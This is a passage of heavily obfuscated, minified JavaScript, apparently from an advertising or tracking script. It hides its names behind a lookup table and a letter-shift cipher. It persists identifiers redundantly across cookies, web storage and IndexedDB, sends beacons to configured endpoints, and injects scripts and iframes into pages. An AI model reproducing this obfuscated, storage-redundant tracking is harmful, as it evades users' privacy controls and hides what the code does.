t[J.oM][J.FC](e,J.gT,r)}catch(a){return window[J.FC](e,J.gT,r)}}function Aa(e,t){Z(e[J.yu])===J.ha&&(t=t||ka(),Object[J.XL](e[J.yu])[J.s](function(r){var n=e[J.yu][r][J.ma],a=e[J.yu][r][J.VO];n===J.ZQ&&(t||a[J.KE])&&(window[J.FI]=window[J.FI]||fetch(Bo)[J.Wa](function(i){return i[J.yW]()}),window[J.FI][J.Wa](function(i){var u=document[J.nf](J.hM);u[J.SA]=J.kV[J.uk](i,J.jS)[J.uk](JSON[J.CM](a),J.qc),u[J.jr][J.If]=J.uS[J.uk](r),t&&(u[J.jr][J.S]=t),(document[J.Lf]||document[J.CL])[J.qf](u)}))}))}var Rt=J.H,Ln=J.h,Rn=J.e,_o=J.i,Io=J.m,Mn=J.z,xo=J.w,Se=[J.ok,J.Kk,J.Gk,J.Rk],zo=J.Z;function Mt(e){if(typeof e==J.Mk)try{e=JSON[J.iL](e)}catch(t){}if(e&&e[J.ma]&&(e[J.ma]===J.mM||e[J.ma]===J.zM||e[J.ma]===J.za||e[J.ma]===J.YF))return!J.D}function Oo(e){if(typeof e==J.Mk)try{e=JSON[J.iL](e)}catch(t){}return e&&e[J.ma]?e[J.ma]:J.A}var Ta;(function(e){var t=Object[e[J.vZ]],r=function(B,O){for(var M in O)t(B,M,e[J.WZ](e[J.RZ],O[M],e[J.Kf],!e[J.kZ]))},n=function(B,O,M){return new Promise(function(V,ae){var K=function(X){try{j(M[e[J.bZ]](X))}catch(ve){ae(ve)}},te=function(X){try{j(M[e[J.qy]](X))}catch(ve){ae(ve)}},j=function(X){return X[e[J.zk]]?V(X[e[J.Fy]]):Promise[e[J.Ry]](X[e[J.Fy]])[e[J.fZ]](K,te)};j((M=M[e[J.Zy]](B,O))[e[J.bZ]]())})},a=e[J.WZ]();r(a,e[J.WZ](e[J.Sf],function(){return i},e[J.lf],function(){return u}));var i=function(B){return window[e[J.xZ]][B]},u=function(B,O){return window[e[J.xZ]][B]=O,window[e[J.xZ]][B]===O},o=e[J.WZ]();r(o,e[J.WZ](e[J.Sf],function(){return s},e[J.lf],function(){return c}));var s=function(B){return window[e[J.EF]][B]},c=function(B,O){return window[e[J.EF]][B]=O,window[e[J.EF]][B]===O},f=e[J.WZ]();r(f,e[J.WZ](e[J.Sf],function(){return N},e[J.Yf],function(){return y},e[J.lf],function(){return _}));var l=e[J.WC],g=e[J.WC],d=e[J.WZ](),w=!e[J.kZ],h=e[J.CP],G=function(){return new Promise(function(B,O){var M=window[e[J.tZ]][e[J.QZ]](l,e[J.wZ]);M[e[J.fk]]=function(V){var ae=V[e[J.My]][e[J.iy]];ae[e[J.ny]][e[J.Dy]](g)||ae[e[J.Ty]](g)},M[e[J.BZ]]=function(V){B(V[e[J.My]][e[J.iy]])},M[e[J.VZ]]=function(V){O(V[e[J.My]][e[J.zy]])}})},R=function(){return n(void e[J.kZ],e[J.CP],de()[J.gy](function B(){var O;return de()[J.BZ](function(M){for(;;)switch(M[J.mk]){case J.D:if(O=h,O){M[J.mk]=J.ga;break}return M[J.mk]=J.J,G();case J.J:h=M[J.fZ];case J.ga:return M[J.TZ](J.ga,h)}},B)}))},z=function(B,O){return n(void e[J.kZ],e[J.CP],de()[J.gy](function M(){var V,ae,K,te;return de()[J.BZ](function(j){for(;;)switch(j[J.mk]){case J.D:return j[J.mk]=J.J,R();case J.J:return ae=e[J.kC],K=e[J.ik],te=e[J.XZ],V=j[J.fZ][ae](g,e[J.gy])[K](g)[te](O,B),j[J.TZ](J.ga,new Promise(function(Q,X){V[e[J.BZ]]=function(){Q(!e[J.kZ])},V[e[J.VZ]]=function(ve){X(ve[e[J.My]][e[J.zy]])}}))}},M)}))},y=function(B){return n(void e[J.kZ],e[J.CP],de()[J.gy](function O(){var M,V,ae,K;return de()[J.BZ](function(te){for(;;)switch(te[J.mk]){case J.D:return te[J.mk]=J.J,R();case J.J:return V=e[J.kC],ae=e[J.ik],K=e[J.RZ],M=te[J.fZ][V](g,e[J.ky])[ae](g)[K](B),te[J.TZ](J.ga,new Promise(function(j,Q){M[e[J.BZ]]=function(X){var ve=X[e[J.My]][e[J.iy]];j(ve||e[J.CP])},M[e[J.VZ]]=function(X){Q(X[e[J.My]][e[J.zy]])}}))}},O)}))},ue=function(){return n(void e[J.kZ],e[J.CP],de()[J.gy](function B(){var O,M,V,ae;return de()[J.BZ](function(K){for(;;)switch(K[J.mk]){case J.D:return K[J.mk]=J.J,R();case J.J:return V=e[J.kC],ae=e[J.ik],O=K[J.fZ][V](g,e[J.ky])[ae](g),M=e[J.WZ](),K[J.TZ](J.ga,new Promise(function(te,j){var Q=O[e[J.Ny]]();Q[e[J.BZ]]=function(X){var ve=X[e[J.My]][e[J.iy]];ve?(M[ve[e[J.Iy]]]=ve[e[J.Fy]],ve[e[J.Uy]]()):(d=M,te())},Q[e[J.VZ]]=function(X){j(X[e[J.My]][e[J.zy]])}}))}},B)}))},ne=function(){return n(void e[J.kZ],e[J.CP],de()[J.gy](function B(){return de()[J.BZ](function(O){for(;;)switch(O[J.mk]){case J.D:return ue(),O[J.mk]=J.J,new Promise(function(M){return setTimeout(M,e[J.hy])});case J.J:O[J.mk]=J.D;break;case J.ga:return O[J.TZ](J.ga)}},B)}))};ne();var N=function(B){return B in d?d[B]:e[J.CP]},_=function(B,O){return d[B]=O,z(B,O)[e[J.fZ]](function(M){w=M,M&&ue()}),w},F=e[J.WZ]();r(F,e[J.WZ](e[J.Sf],function(){return re},e[J.lf],function(){return ke}));var x=e[J.WZ](),re=function(B){return B in x?x[B]:e[J.CP]},ke=function(B,O){return x[B]=O,!e[J.kZ]},pe=e[J.WZ]();r(pe,e[J.WZ](e[J.Sf],function(){return De},e[J.lf],function(){return ye}));var De=function(B){var O=new RegExp(e[J.LZ][e[J.uZ]](B,e[J.mk]));return(document[e[J.OZ]][e[J.Py]](O)||[])[e[J.EZ]](e[J.v],e[J.AZ])[e[J.KZ]]()||e[J.CP]},ye=function(B,O){var M=window[e[J.eZ]][e[J.yZ]],V=new Date;return V[e[J.mZ]](V[e[J.pZ]]()+e[J.wZ]),document[e[J.OZ]]=e[J.TZ][e[J.uZ]](B,e[J.NZ]),document[e[J.OZ]]=e[J.TZ][e[J.uZ]](B,e[J.wk])[e[J.uZ]](O,e[J.ry])[e[J.uZ]](V[e[J.oy]](),e[J.vy])[e[J.uZ]](M),De(B)===O},vW=e[J.WZ](e[J.xZ],a,e[J.EF],o,e[J.tZ],f,e[J.CZ],F,e[J.OZ],pe),we=function(B){var O=B[J.qM],M=B[J.bM],V=zt(O),ae;try{for(V[J.ik]();!(ae=V[J.mk]())[J.Lr];){var K=ae[J.SW];try{var te=vW[K]?vW[K][e[J.Sf]](M):e[J.CP];if(te!==e[J.CP])return te}catch(j){}}}catch(j){V[J.zk](j)}finally{V[J.wk]()}return e[J.CP]},C=function(B){return n(void e[J.kZ],[B],function(O){var M=O[J.qM],V=O[J.bM];return de()[J.gy](function ae(){var K,te,j,Q,X,ve,Qe;return de()[J.BZ](function(ie){for(;;)switch(ie[J.Kf]=ie[J.mk]){case J.D:K=zt(M),ie[J.Kf]=J.J,K[J.ik]();case J.ga:if((te=K[J.mk]())[J.Lr]){ie[J.mk]=J.y;break}if(j=te[J.SW],ie[J.Kf]=J.Z,!vW[j]){ie[J.mk]=J.Ah;break}if(!vW[j][e[J.Yf]]){ie[J.mk]=J.ch;break}return ie[J.mk]=J.Ra,vW[j][e[J.Yf]](V);case J.Ra:if(Q=ie[J.fZ],Q===e[J.CP]){ie[J.mk]=J.Mf;break}return ie[J.TZ](J.ga,Q);case J.Mf:ie[J.mk]=J.Ah;break;case J.ch:if(X=vW[j]?vW[j][e[J.Sf]](V):e[J.CP],X===e[J.CP]){ie[J.mk]=J.Ah;break}return ie[J.TZ](J.ga,X);case J.Ah:ie[J.mk]=J.Mh;break;case J.uh:ie[J.Kf]=J.uh,ve=ie[J.fZ];case J.Mh:ie[J.mk]=J.ga;break;case J.y:ie[J.mk]=J.bh;break;case J.Eh:ie[J.Kf]=J.Eh,Qe=ie[J.fZ],K[J.zk](Qe);case J.bh:return ie[J.Kf]=J.bh,K[J.wk](),ie[J.wk](J.bh);case J.Qh:return ie[J.TZ](J.ga,e[J.CP])}},ae,J.c,[[J.Z,J.uh],[J.J,J.Eh,J.bh,J.Qh]])})()})},Pe=function(B){var O=B[J.qM],M=B[J.bM],V=B[J.SW],ae=B[J.UM],K=e[J.kZ],te=zt(O),j;try{for(te[J.ik]();!(j=te[J.mk]())[J.Lr];){var Q=j[J.SW];if(vW[Q])try{var X=vW[Q][e[J.lf]](M,V);if(X&&ae)return!e[J.kZ];X&&(K+=e[J.wZ])}catch(ve){}}}catch(ve){te[J.zk](ve)}finally{te[J.wk]()}return K>e[J.kZ]},_e=function(B){return n(void e[J.kZ],[B],function(O){var M=O[J.qM],V=O[J.bM],ae=O[J.SW],K=O[J.UM];return de()[J.gy](function te(){var j,Q,X,ve,Qe,ie,jt,qe;return de()[J.BZ](function(le){for(;;)switch(le[J.Kf]=le[J.mk]){case J.D:j=e[J.kZ],Q=zt(M),le[J.Kf]=J.J,Q[J.ik]();case J.ga:if((X=Q[J.mk]())[J.Lr]){le[J.mk]=J.Eh;break}if(ve=X[J.SW],!vW[ve]){le[J.mk]=J.y;break}if(le[J.Kf]=J.Z,!vW[ve][e[J.pf]]){le[J.mk]=J.ch;break}return le[J.mk]=J.Ra,vW[ve][e[J.pf]](V,ae);case J.Ra:if(Qe=le[J.fZ],!(Qe&&K)){le[J.mk]=J.Mf;break}return le[J.TZ](J.ga,!e[J.kZ]);case J.Mf:Qe&&(j+=e[J.wZ]),le[J.mk]=J.uh;break;case J.ch:if(ie=vW[ve][e[J.lf]](V,ae),!(ie&&K)){le[J.mk]=J.Ah;break}return le[J.TZ](J.ga,!e[J.kZ]);case J.Ah:ie&&(j+=e[J.wZ]);case J.uh:le[J.mk]=J.y;break;case J.Mh:le[J.Kf]=J.Mh,jt=le[J.fZ];case J.y:le[J.mk]=J.ga;break;case J.Eh:le[J.mk]=J.Qh;break;case J.bh:le[J.Kf]=J.bh,qe=le[J.fZ],Q[J.zk](qe);case J.Qh:return le[J.Kf]=J.Qh,Q[J.wk](),le[J.wk](J.Qh);case J.Jh:return le[J.TZ](J.ga,j>e[J.kZ])}},te,J.c,[[J.Z,J.Mh],[J.J,J.bh,J.Qh,J.Jh]])})()})};Ta=e[J.WZ](e[J.Sf],we,e[J.lf],Pe,e[J.Yf],C,e[J.pf],_e)}(Object[J.jF](J.ia(J.WC,J.Bf,J.CP,J.c,J.Sf,J.Vf,J.lf,J.Xf,J.Yf,J.jf,J.pf,J.sf,J.vZ,J.aZ,J.WZ,function(){for(var t=J.ia(),r=[][J.It][J.CT](arguments),n=J.D;n<r[J.br]-J.J;n+=J.ga)t[r[n]]=r[n+J.J];return t},J.kZ,J.D,J.xZ,J.dZ,J.EF,J.PZ,J.tZ,J.rZ,J.CZ,J.oZ,J.OZ,J.FZ,J.fZ,J.ZZ,J.yZ,J.gZ,J.KZ,J.GZ,J.RZ,J.HZ,J.Kf,J.hZ,J.eZ,J.iZ,J.mZ,J.zZ,J.wZ,J.J,J.NZ,J.cZ,J.mk,J.DZ,J.v,J.ga,J.AZ,J.Z,J.TZ,J.A,J.uZ,J.MZ,J.LZ,J.nZ,J.EZ,J.qZ,J.bZ,J.UZ,J.QZ,J.IZ,J.fk,J.JZ,J.BZ,J.SZ,J.VZ,J.lZ,J.XZ,J.YZ,J.ik,J.jZ,J.pZ,J.sZ,J.vy,J.ay,J.zk,J.Wy,J.ky,J.xy,J.kC,J.dy,J.Py,J.ty,J.ry,J.Cy,J.oy,J.Oy,J.Fy,J.fy,J.Zy,J.yy,J.gy,J.Ky,J.Gy,function(t,r){return new RegExp(t,r)},J.Ry,J.Hy,J.hy,J.F,J.wk,J.ey,J.iy,J.my,J.zy,J.wy,J.Ny,J.cy,J.Dy,J.Ay,J.Ty,J.uy,J.My,J.Ly,J.ny,J.Ey,J.qy,J.by,J.Uy,J.Qy,J.Iy,J.Jy))[J.Lk](function(e,t){return Object[J.Pa](e,t[J.D],J.ia(J.PL,function(){return typeof t[J.J]!=J.Mk?t[J.J]:t[J.J][J.Kg](J.A)[J.dT](function(n){var a=n[J.eM](J.D);return a>=J.fV&&a<=J.ZV?String[J.iu]((a-J.fV+J.fe-J.bh)%J.fe+J.fV):a>=J.wQ&&a<=J.NQ?String[J.iu]((a-J.wQ+J.fe-J.bh)%J.fe+J.wQ):n})[J.Dk](J.A)})),e},J.ia())));var be=Ta,Po=J.N,Ca=function(){function e(t,r,n){et(this,e),this[J.VO]=t,this[J.bM]=r,this[J.fU]=n,this[J.ZU]=[]}return tt(e,[J.ia(J.bM,J.pE,J.SW,function(){var r;try{r=JSON[J.iL](be[J.sL](J.ia(J.qM,Se,J.bM,this[J.bM])))}catch(n){}return r instanceof Array?r:[]}),J.ia(J.bM,J.sE,J.SW,function(r){var n=this[J.vq](r);try{be[J.mu](J.ia(J.qM,Se,J.bM,this[J.bM],J.SW,n,J.UM,!J.D))}catch(a){}}),J.ia(J.bM,J.vq,J.SW,function(r){try{return typeof r==J.Mk?r:JSON[J.CM](r)}catch(n){return J.A}}),J.ia(J.bM,J.aq,J.SW,function(r){var n=this,a=J.D,i=new Date()[J.Qt](),u=this[J.pE]();u[J.s](function(o){var s=n[J.ZU][J.pk](function(c){var f=c[J.jP];return f===o[J.jP]})[J.pW]();s||(a++,n[J.ZU][J.Fg](o)),s&&s[J.eb]<o[J.eb]&&(a++,n[J.ZU]=n[J.ZU][J.dT](function(c){return c[J.jP]===o[J.jP]?o:c}))}),this[J.ZU]=this[J.ZU][J.pk](function(o){var s=o[J.Pg],c=o[J.Wg],f=o[J.Oq],l=o[J.iB];return f&&l<i-n[J.fU]&&f<i-Po||!s&&!Mt(c)?(a++,!J.J):!J.D}),(a||r)&&(this[J.ZU][J.PQ](function(o,s){return o[J.iB]<s[J.iB]?-J.J:o[J.iB]>s[J.iB]?J.J:J.D}),this[J.sE](this[J.ZU]))}),J.ia(J.bM,J.Og,J.SW,function(){var r=this,n=new Date()[J.Qt]();return this[J.aq](),this[J.ZU][J.pk](function(a){var i=a[J.Oq];if(!i)return!J.D;var u=Math[J.tC](r[J.VO][J.yC]()[J.Bo],r[J.VO][J.yC]()[J.Xo],r[J.fU]);return i>=n-u})}),J.ia(J.bM,J.Wq,J.SW,function(r){var n=new Date()[J.Qt](),a=ge(r,J.ia(J.jP,Math[J.QM]()[J.Ak](J.vO)[J.It](J.ga),J.iB,n,J.eb,n,J.Oq,J.D,J.gQ,!J.J));this[J.ZU][J.Fg](a),this[J.aq](!J.D)}),J.ia(J.bM,J.kq,J.SW,function(r){var n=arguments[J.br]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:!J.J,a=arguments[J.br]>J.ga&&arguments[J.ga]!==void J.D?arguments[J.ga]:!J.J;this[J.aq](),this[J.ZU]=this[J.ZU][J.dT](function(i){if(i[J.jP]===r&&!i[J.Oq]){var u=new Date()[J.Qt]();return ge(i,J.ia(J.eb,u,J.Oq,u,J.gQ,n,J.KQ,a))}return i}),this[J.aq](!J.D)}),J.ia(J.bM,J.uO,J.SW,function(r,n){this[J.aq](),this[J.ZU]=this[J.ZU][J.dT](function(a){return a[J.jP]===r&&!a[J.Oq]?ge(a,n):a}),this[J.aq](!J.D)})])}(),qo=function(e){function t(){return et(this,t),ra(this,t,arguments)}return aa(t,e),tt(t,[J.ia(J.bM,J.pE,J.SW,function(){var n;try{n=JSON[J.iL](window[J.Gk][J.xu](this[J.bM]))}catch(a){}return n instanceof Array?n:An(t,J.pE,this,J.Z)([])}),J.ia(J.bM,J.sE,J.SW,function(n){var a=this[J.vq](n);try{if(window[J.Gk][J.du](this[J.bM],a),window[J.Gk][J.xu](this[J.bM])===a)return;window[J.Gk][J.nE](this[J.bM])}catch(i){}return An(t,J.sE,this,J.Z)([a])})])}(Ca);function Lo(e,t,r){var n=e[J.yC](),a=n[J.Wo];return a?new qo(e,t,r):new Ca(e,t,r)}var ur=J.c,Tr=J.D;function Ro(e){try{var t=Y()[J.BO][J.Hg](J.Pg),r=new Date()[J.Qt](),n=r-Tr>=J.F;ur&&n?(Tr=r,t[J.SA]=ur,ur=J.c):e&&n&&(Tr=r,ur=t[J.SA],t[J.SA]=J.aU[J.uk](e,J.gb))}catch(a){}}function Vr(e,t){var r=J.D;function n(){var i;try{i=JSON[J.iL](be[J.sL](J.ia(J.qM,Se,J.bM,e)))}catch(u){}return typeof i==J.aC?i:J.D}function a(i){try{i=typeof i==J.Mk?i:JSON[J.CM](i)}catch(u){return}try{be[J.mu](J.ia(J.qM,Se,J.bM,e,J.SW,String(i),J.UM,!J.D))}catch(u){}}return J.ia(J.nk,function(){r=new Date()[J.Qt](),a(r)},J.Ek,function(){r=J.D,a(r)},J.qk,function(){var u=n(),o=Math[J.tC](r,u);return o<new Date()[J.Qt]()-t?(r=J.D,a(J.D),!J.J):o>J.D})}function Zr(e){if(window[J.BL]&&e instanceof TouchEvent&&e[J.wM]instanceof Array&&e[J.wM][J.br]>J.D&&typeof e[J.wM][J.D][J.pF]==J.aC&&typeof e[J.wM][J.D][J.sF]==J.aC)return J.ia(J.WC,e[J.wM][J.D][J.pF],J.kC,e[J.wM][J.D][J.sF]);if(typeof e[J.pF]==J.aC&&typeof e[J.sF]==J.aC)return J.ia(J.WC,e[J.pF],J.kC,e[J.sF])}function Qr(e){var t=e[J.gu]||e[J.Ku]||e[J.By];if(!t)return[J.c,J.c];try{if(t[J.Sy])return Qr(t[J.Sy]);if(t[J.Vy])return[J.c,J.c]}catch(r){return[J.c,J.c]}return[e,t]}function fe(e,t,r){if(!(!e||!t)){if(Z(t)===J.ha){Object[J.XL](t)[J.s](function(a){fe(e,a,t[a])});return}try{var n=t[J.Ir](J.jC(J.yU,J.EF),function(a){return J.lL[J.uk](a[J.ou]())});e[J.Nr][J.ZE](n,r,J.Tn)}catch(a){e[J.Nr][t]=r}}}function oe(e,t,r){r=Z(r)===J.ha?r:J.ia();var n;return r[J.wO]?n=e[J.HL](r[J.wO],t):n=e[J.nf](t),Z(r[J.IT])===J.ha&&Object[J.XL](r[J.IT])[J.s](function(a){fe(n,a,r[J.IT][a])}),Z(r[J.XT])===J.ha&&Object[J.XL](r[J.XT])[J.s](function(a){n[J.ka](a,r[J.XT][a],r[J.YT]?r[J.YT][a]:void J.D)}),Z(r[J.xL])===J.ha&&Object[J.XL](r[J.xL])[J.s](function(a){n[J.Gu](a,r[J.xL][a])}),r[J.sC]&&(n[J.SA]=r[J.sC]),r[J.yW]&&n[J.qf](e[J.SL](r[J.yW])),r[J.pr]&&n[J.Gu](J.pr,r[J.pr]),r[J.ly]&&n[J.Gu](J.ly,r[J.ly]),r[J.Xy]&&n[J.Gu](J.Xy,r[J.Xy]),r[J.Yy]&&n[J.Gu](J.Yy,r[J.Yy]),r[J.VT]instanceof Array&&r[J.VT][J.s](function(a){a&&n[J.qf](a)}),n}function Mo(e){try{return JSON[J.CM](e)[J.Ir](J.jC(J.rJ,J.EF),J.A)[J.Ir](J.jC(J.dI,J.EF),J.Ui)[J.Ir](J.jC(J.gU,J.EF),J.ek)[J.Ir](J.jC(J.xq,J.EF),J.VL)[J.It](J.J,-J.J)}catch(t){return J.A}}var Fo=function(){var t=(window[J.kU][J.WU][J.D]||window[J.kU][J.AL])[J.ou]();return t[J.gg](J.lL)!==-J.J?t[J.It](J.D,t[J.gg](J.lL)):t},No=function(t){return J.ia(J.ny,J.xt,J.Ru,J.lP,J.jP,J.jP,J.Hu,J.lP,J.dt,J.dt,J.Pt,J.Pt)[t]},Ba=J.A,dr=J.A,Da,Kr=J.A;function Fn(e){Ba=e[J.jy],Da=e[J.aO],dr=e[J.py],Kr=e[J.sy]}function vt(e){try{if(!dr)return;var t=dr;t+=dr[J.gg](J.Pf)!==-J.J?J.tf:J.Pf,t+=J.xU[J.uk](Da,J.Kb)[J.uk](Ba,J.tf),t+=e[J.dT](function(r){return encodeURIComponent(r[J.D])+J.ey+encodeURIComponent(r[J.J])})[J.Dk](J.tf),navigator[J.hu]?navigator[J.hu](t):fetch(t)}catch(r){}}function Kt(e,t,r){var n=arguments[J.br]>J.Z&&arguments[J.Z]!==void J.D?arguments[J.Z]:J.A;try{if(!Kr||!navigator[J.hu])return;var a=JSON[J.CM](J.ia(J.un,e,J.yn,t,J.wO,r,J.Rf,n)),i=J.ia(J.ma,J.NM),u=new Blob([a],i);navigator[J.hu](Kr,u)}catch(o){}}function jo(e,t){try{if(!e||!navigator[J.hu])return;var r=J.ia(J.ma,J.NM),n=new Blob([t],r);navigator[J.hu](e,n)}catch(a){}}var Wo=J.ia(J.ma,J.za,J.wa,!J.D,J.Na,!J.D,J.ca,!J.D,J.Da,J.Aa,J.Ta,J.ua,J.Ma,J.ia(J.qW,J.bk,J.UW,J.bk,J.Uk,J.Qk,J.Ik,J.Jk,J.Bk,J.Sk,J.Vk,J.lk,J.Xk,J.Yk),J.La,J.ia(J.Vk,J.jk,J.pk,J.sk,J.Xk,J.vx),J.na,J.ia(J.ax,J.Wx,J.kx,J.Wx,J.QW,J.IW),J.Ea,J.ia(J.xx,J.dx,J.Px,J.tx,J.rx,J.Cx,J.ox,J.Ox,J.Fx,J.fx,J.Zx,J.yx,J.gx,J.Kx,J.Gx,J.dx,J.Rx,J.Hx,J.hx,J.ex,J.ix,J.mx,J.zx,J.wx,J.qW,J.Nx,J.cx,J.Dx,J.Ax,J.Nx,J.QW,J.IW,J.Uk,J.Tx),J.qa,J.ia(J.Uk,J.ux),J.ba,J.Ua,J.Qa,J.Ia,J.Ja,J.Ba,J.Sa,J.ia(J.Uk,J.Mx,J.rx,J.Lx,J.nx,J.Ex,J.qx,J.bx,J.Ux,J.Qx,J.Zx,J.Ix,J.Jx,J.Bx,J.qW,J.Sx,J.Vx,J.lx,J.hx,J.Cx,J.QW,J.IW,J.kx,J.Xx,J.cx,J.Yx,J.jx,J.px,J.ix,J.mx),J.Va,J.ia(J.Uk,J.sx,J.vd,J.ad),J.la,J.ia(J.xx,J.dx,J.ox,J.Ox,J.Gx,J.Wd,J.hx,J.kd,J.QW,J.xd),J.Xa,J.ia(J.rx,J.dd,J.Pd,J.BW,J.UW,J.bk,J.td,J.rd,J.Jx,J.Cd),J.Ya,J.ia(J.od,J.Od),J.ja,J.ia(J.Fd,J.bk,J.Xk,J.Wx),J.pa,J.ia(J.Ox,J.fd,J.Pd,J.BW,J.QW,J.IW,J.qW,J.Zd,J.UW,J.Zd,J.rx,J.Xx,J.kx,J.yd,J.ax,J.gd,J.Kd,J.Gd),J.sa,J.ia(J.qW,J.bk),J.vW,J.ia(J.hx,J.Wx),J.aW,J.ia(J.vd,J.Rd,J.Zx,J.Hd,J.gx,J.Kx,J.hd,J.ed,J.Rx,J.id,J.Jx,J.md,J.zd,J.wd,J.Pd,J.BW,J.Nd,J.cd),J.WW,J.ia(J.vd,J.ad),J.kW,J.ia(J.vd,J.Rd,J.Zx,J.Dd,J.Rx,J.Hx,J.Jx,J.Wx,J.zd,J.Ad,J.Pd,J.BW,J.Nd,J.cd),J.xW,J.ia(J.vd,J.ad),J.dW,[J.ur],J.PW,J.ia(J.xx,J.YW,J.ax,J.Td,J.ox,J.Ox,J.UW,J.ud,J.Gx,J.dx,J.kx,J.Md,J.QW,J.IW,J.Ax,J.Md,J.Uk,J.Ld),J.tW,J.ia(J.Uk,J.sx),J.rW,J.ia(J.ox,J.tx,J.xx,J.dx,J.Fx,J.fx,J.Zx,J.Dd,J.gx,J.nd,J.Gx,J.dx,J.Rx,J.Xx,J.hx,J.Ed,J.ix,J.mx,J.zx,J.wx),J.CW,J.ia(J.Uk,J.qd,J.vd,J.ad,J.qW,J.bd,J.Ud,J.dx,J.Pd,J.BW,J.Nd,J.cd,J.ox,J.Qd,J.rx,J.Id,J.Px,J.tx,J.Jd,J.Bd),J.oW,J.ia(J.Uk,J.ux),J.OW,J.ia(J.xx,J.dx,J.ax,J.Sd,J.ox,J.Ox,J.Gx,J.Vd,J.kx,J.Md,J.QW,J.IW,J.Ax,J.Md,J.Fx,J.fx),J.FW,J.ia(J.Uk,J.Tx,J.vd,J.ad,J.qW,J.bk,J.UW,J.ld,J.Rx,J.Xd,J.gx,J.Yd,J.Ud,J.dx,J.Pd,J.BW,J.Nd,J.cd,J.ox,J.Qd,J.rx,J.jd,J.Px,J.tx),J.fW,J.ia(J.Uk,J.ux),J.ZW,J.yW,J.gW,J.ia(J.Fd,J.pd,J.qW,J.sd),J.KW,J.ia(J.ox,J.vP,J.UW,J.aP,J.Jx,J.S,J.QW,J.IW,J.jx,J.WP,J.qW,J.aP),J.GW,J.ia(J.kP,J.xP,J.dP,J.PP,J.tP,J.PP,J.rP,J.tx,J.CP,J.oP,J.OP,J.FP,J.fP,J.Zd,J.ZP,J.yP,J.gP,J.KP,J.GP,J.RP),J.RW,J.ia(J.kP,J.HP,J.Xk,J.hP,J.vd,J.eP,J.Fd,J.bk,J.Pd,J.BW,J.Nd,J.cd),J.HW,J.ia(J.vd,J.RP,J.Jx,J.S,J.Xk,J.hP,J.QW,J.IW),J.hW,J.D,J.eW,J.ia(J.Uk,J.iP,J.vd,J.mP,J.hx,J.zP,J.rx,J.wP,J.Jd,J.Ix,J.Zx,J.NP),J.iW,J.ia(J.QW,J.xd,J.cx,J.cP,J.qW,J.Nx,J.UW,J.Nx,J.jx,J.DP,J.AP,J.TP,J.Uk,J.uP),J.mW,J.zW,J.wW,J.ia(J.cx,J.MP,J.QW,J.IW,J.ox,J.Ox,J.Fx,J.fx,J.xx,J.dx,J.LP,J.nP,J.EP,J.qP,J.bP,J.UP),J.NW,J.ia(J.QP,J.ia(J.xC,J.ia(J.vf,J.Zd),J.bk,J.ia(J.vf,J.FP)),J.IP,J.ia(J.xC,J.ia(J.Xk,J.Wx),J.dC,J.ia(J.Xk,J.Wx),J.bk,J.ia(J.Xk,J.hP))),J.cW,J.ia(J.JP,J.ia(J.xC,J.ia(J.Xk,J.af,J.jx,J.Wf),J.PC,J.ia(J.Xk,J.af,J.jx,J.Wf),J.bk,J.ia(J.Xk,J.kf,J.jx,J.xf))),J.DW,J.ia(J.BP,[J.ko,J.xo],J.SP,[J.do,J.Po],J.VP,[J.ur,J.to],J.lP,[J.ro,J.Co],J.XP,[J.oo,J.Oo],J.YP,[J.Fo,J.fo],J.jP,[J.Zo,J.yo],J.pP,[J.go,J.Ko],J.sP,[J.Go,J.Ro],J.vt,[J.Ho,J.ho],J.at,[J.eo,J.io],J.Wt,[J.mo,J.yo],J.kt,[J.zo,J.wo],J.xt,[J.ro,J.No],J.dt,[J.co,J.Do],J.Pt,[J.Ao,J.To],J.tt,[J.uo,J.Mo],J.rt,[J.Lo,J.no],J.Ct,[J.Eo,J.qo],J.ot,[J.bo,J.Uo]),J.AW,J.ia(J.BP,J.Ot,J.SP,J.Ft,J.VP,J.zW,J.lP,J.ft,J.XP,J.Zt,J.YP,J.yt,J.jP,J.gt,J.pP,J.Kt,J.sP,J.Gt,J.vt,J.Rt,J.at,J.Ht,J.Wt,J.ht,J.kt,J.et,J.xt,J.it,J.dt,J.mt,J.Pt,J.zt,J.tt,J.wt,J.rt,J.Nt,J.Ct,J.ct,J.ot,J.Dt),J.TW,J.ia(J.hx,J.Wx,J.Uk,J.tx,J.vd,J.At,J.nx,J.tx,J.Zx,J.Tt,J.Rx,J.Nx,J.QW,J.IW,J.cx,J.S,J.kx,J.S,J.Ax,J.ut,J.ax,J.Wx),J.uW,J.ia(J.QW,J.IW,J.cx,J.Mt,J.kx,J.Xx,J.jx,J.Lt,J.Zx,J.nt,J.vd,J.ad,J.gx,J.Kx,J.Uk,J.Tx,J.rx,J.Dd,J.hx,J.Et),J.MW,J.ia(J.Uk,J.ux),J.LW,!J.D,J.nW,J.ia(J.QW,J.IW,J.cx,J.qt,J.vd,J.ad,J.rx,J.Cx,J.hx,J.bt,J.Uk,J.Tx),J.EW,J.ia(J.Uk,J.Ut)),Uo=function(t,r){return J.ia(J.vg,t,J.ag,J.J,J.Wg,JSON[J.CM](Wo),J.kg,J.xg,J.dg,J.xg,J.wO,J.hL[J.uk](r),J.Pg,J.tg,J.kW,J.rg,J.Cg,new Date()[J.Qt]())},Go=J.ia(J.qW,J.bW,J.UW,J.bW,J.QW,J.IW,J.JW,J.BW),Ho=J.T;function dt(e,t){try{var r=oe(Y()[J.BO],J.Gf,J.ia(J.pr,e,J.IT,Go,J.XT,J.ia(J.RL,function(){try{r[J.JO]&&r[J.JO][J.Hf](r),t&&t(!J.D),t=J.c}catch(a){t&&t(!J.J,a),t=J.c}},J.Rf,function(){try{r[J.JO]&&r[J.JO][J.Hf](r),Ye(J.ia(J.wO,e,J.hO,J.eO,J.CU,J.oU),function(a,i){i?(t&&t(!J.D),t=J.c):(t&&t(!J.J,a),t=J.c)})}catch(a){t&&t(!J.J,a),t=J.c}})));Y()[J.BO][J.Lf][J.qf](r)}catch(n){t&&t(!J.J,n),t=J.c}setTimeout(function(){t&&t(!J.J,new Error(J.yQ)),t=J.c},J.M)}var _a=function(){function e(t,r,n,a){et(this,e),this[J.KU]=J.D,this[J.GU]=!J.J,this[J.RU]=!J.J;var 